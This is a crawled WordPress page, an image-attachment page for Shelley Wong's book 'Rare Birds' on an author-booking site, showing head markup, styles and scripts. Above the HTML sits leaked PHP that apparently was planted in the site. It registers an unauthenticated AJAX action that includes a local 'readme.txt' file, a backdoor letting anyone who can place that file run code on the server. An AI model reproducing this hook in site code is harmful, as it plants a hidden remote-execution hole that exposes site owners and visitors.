

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/shelley-wong/wong_rare_birds_sm/
body_size: 10863
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Wong_Rare_Birds_sm &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/shelley-wong/wong_rare_birds_sm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wong_Rare_Birds_sm &#060; Have Book Will Travel" />
	<meta property="og:url" content="http://havebookwilltravel.com/shelley-wong/wong_rare_birds_sm/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta property="article:publisher" content="https://www.facebook.com/havebookwilltravelsite/" />
	<meta property="og:image" content="http://havebookwilltravel.com/shelley-wong/wong_rare_birds_sm" />
	<meta property="og:image:width" content="191" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://havebookwilltravel.com/shelley-wong/wong_rare_birds_sm/","url":"http://havebookwilltravel.com/shelley-wong/wong_rare_birds_sm/","name":"Wong_Rare_Birds_sm &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/shelley-wong/wong_rare_birds_sm/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/shelley-wong/wong_rare_birds_sm/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2017/02/Wong_Rare_Birds_sm.jpg","datePublished":"2017-02-22T19:16:14+00:00","breadcrumb":{"@id":"http://havebookwilltravel.com/shelley-wong/wong_rare_birds_sm/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://havebookwilltravel.com/shelley-wong/wong_rare_birds_sm/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/shelley-wong/wong_rare_birds_sm/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2017/02/Wong_Rare_Birds_sm.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2017/02/Wong_Rare_Birds_sm.jpg","width":191,"height":250},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/shelley-wong/wong_rare_birds_sm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"Shelley Wong","item":"http://havebookwilltravel.com/shelley-wong/"},{"@type":"ListItem","position":3,"name":"Wong_Rare_Birds_sm"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1769072764' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.65' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"b2575b6f7c","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/media/2733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://havebookwilltravel.com/?p=2733' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://havebookwilltravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavebookwilltravel.com%2Fshelley-wong%2Fwong_rare_birds_sm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://havebookwilltravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhavebookwilltravel.com%2Fshelley-wong%2Fwong_rare_birds_sm%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2733 attachmentid-2733 attachment-jpeg wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-1c elementor-default elementor-kit-31098" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
